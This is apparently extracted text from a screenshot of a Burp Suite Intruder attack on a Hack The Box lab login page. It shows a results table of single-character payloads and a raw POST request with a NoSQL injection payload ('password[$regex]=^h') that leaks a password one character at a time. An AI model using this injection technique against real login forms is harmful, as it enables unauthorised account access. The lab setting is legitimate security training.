 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
11 a 200 4324
12 b 200 4324
13 c 200 4324
14 d 200 4324
15 e 200 4324
16 f 200 4324
17 g 200 4324
18 h 302 4324
19 i 200 4324
20 j 200 4324
Request Response
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: staging-order.mango.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://staging-order.mango.htb/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Connection: close
Cookie: PHPSESSID=0hrtcrtft94qs2pm2u17bt9lbq
Upgrade-Insecure-Requests: 1
username=mango&password[$regex]=^h&login=login
? < + > Type a search term 0 matches
24 of 94